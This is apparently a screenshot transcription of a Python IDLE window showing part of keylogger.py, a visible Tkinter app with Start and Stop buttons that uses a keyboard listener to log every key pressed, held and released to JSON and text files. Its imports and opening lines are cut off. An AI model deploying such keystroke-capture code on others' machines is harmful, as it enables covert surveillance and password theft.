 keylogger.py - D:\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
root.geometry("250x250")
root.mainloop()
Ln: 1 Col: 0